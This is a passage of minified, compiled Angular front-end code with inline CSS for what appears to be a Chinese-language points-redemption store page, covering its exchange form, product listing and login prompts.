.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassValid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),$=t("bZGi"),U=t("5XGL"),B=function(){function n(n,l,t,e,o,i,a,u,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=a,this.modal=u,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/jfsc_banner01.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.bannerHeight=600,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Y=t("WAj7"),Z=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#1e0103;margin-top:0;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#1e0103}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#f4b300;content:\"\"}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #480000}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#cbcbcb}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#680000;color:#fff;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#480000;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #333;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation-name:scrollVertical;animation-name:scrollVertical;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #680000;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#c2a77d}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;-webkit-transform:translateY(-104px);transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;-webkit-transition:.4s;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #f4b300;color:#f4b300;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;background:#cbcbcb;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:35px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:15px;width:22%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#680000;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;border:1px solid #680000}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#cbcbcb;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#757575;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#fff;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#f4b300;border:1px solid #f4b300;text-align:center;line-height:22px;border-radius:50px;font-size:12px;-webkit-transition:.3s;transition:all 